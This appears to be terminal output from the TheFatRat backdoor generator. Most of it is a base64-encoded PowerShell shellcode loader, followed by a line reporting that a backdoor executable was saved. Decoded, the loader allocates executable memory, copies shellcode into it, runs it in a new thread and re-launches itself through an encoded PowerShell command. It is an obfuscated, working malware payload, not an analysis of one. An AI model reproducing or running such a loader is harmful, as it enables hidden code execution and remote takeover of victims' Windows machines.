 MALAAwAHgAZABlACwAMAB4ADQAMwAsADAAeAA2ADUALAAwAHgAMAAwACwAMAB4ADgAZAAsADAAeA
A3ADYALAAwAHgANgBhACwAMAB4ADkAZAAsADAAeABhADEALAAwAHgAMgBiACwAMAB4AGYAZgAsAD
AAeAAxAGUALAAwAHgAOQAwACwAMAB4ADkAOAAsADAAeABhADgALAAwAHgANwA2ACwAMAB4ADEAZQ
AsADAAeABjADcALAAwAHgAOQBmACwAMAB4AGQAOAAsADAAeABlADEALAAwAHgAMgAyACwAMAB4AD
EAZQAsADAAeAAyADQALAAwAHgAMwA0ACwAMAB4ADAAYQAsADAAeAA1ADQALAAwAHgANAA0ACwAMA
B4ADgANAA7ACQAZwAgAD0AIAAwAHgAMQAwADAAMAA7AGkAZgAgACgAJAB6AC4ATABlAG4AZwB0AG
gAIAAtAGcAdAAgADAAeAAxADAAMAAwACkAewAkAGcAIAA9ACAAJAB6AC4ATABlAG4AZwB0AGgAfQ
A7ACQAeQBWADAAZAA9ACQAdwA6ADoAVgBpAHIAdAB1AGEAbABBAGwAbABvAGMAKAAwACwAMAB4AD
EAMAAwADAALAAkAGcALAAwAHgANAAwACkAOwBmAG8AcgAgACgAJABpAD0AMAA7ACQAaQAgAC0AbA
BlACAAKAAkAHoALgBMAGUAbgBnAHQAaAAtADEAKQA7ACQAaQArACsAKQAgAHsAJAB3ADoAOgBtAG
UAbQBzAGUAdAAoAFsASQBuAHQAUAB0AHIAXQAoACQAeQBWADAAZAAuAFQAbwBJAG4AdAAzADIAKA
ApACsAJABpACkALAAgACQAegBbACQAaQBdACwAIAAxACkAfQA7ACQAdwA6ADoAQwByAGUAYQB0AG
UAVABoAHIAZQBhAGQAKAAwACwAMAAsACQAeQBWADAAZAAsADAALAAwACwAMAApADsAZgBvAHIAIA
AoADsAOwApAHsAUwB0AGEAcgB0AC0AcwBsAGUAZQBwACAANgAwAH0AOwAnADsAJABlACAAPQAgAF
sAUwB5AHMAdABlAG0ALgBDAG8AbgB2AGUAcgB0AF0AOgA6AFQAbwBCAGEAcwBlADYANABTAHQAcg
BpAG4AZwAoAFsAUwB5AHMAdABlAG0ALgBUAGUAeAB0AC4ARQBuAGMAbwBkAGkAbgBnAF0AOgA6AF
UAbgBpAGMAbwBkAGUALgBHAGUAdABCAHkAdABlAHMAKAAkAGsATgAyADgARQBRACkAKQA7ACQAaw
BOADIAIAA9ACAAIgAtAGUAbgBjACAAIgA7AGkAZgAoAFsASQBuAHQAUAB0AHIAXQA6ADoAUwBpAH
oAZQAgAC0AZQBxACAAOAApAHsAJABOADMAbABHACAAPQAgACQAZQBuAHYAOgBTAHkAcwB0AGUAbQ
BSAG8AbwB0ACAAKwAgACIAXABzAHkAcwB3AG8AdwA2ADQAXABXAGkAbgBkAG8AdwBzAFAAbwB3AG
UAcgBTAGgAZQBsAGwAXAB2ADEALgAwAFwAcABvAHcAZQByAHMAaABlAGwAbAAiADsAaQBlAHgAIA
AiACYAIAAkAE4AMwBsAEcAIAAkAGsATgAyACAAJABlACIAfQBlAGwAcwBlAHsAOwBpAGUAeAAgAC
IAJgAgAHAAbwB3AGUAcgBzAGgAZQBsAGwAIAAkAGsATgAyACAAJABlACIAOwB9AA==");
}
}
}
[ ++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]
Backdoor Saved To : /root/Fatrat_Generated/payload15.exe.exe
TideSec安全团队
Press [ENTER] to continue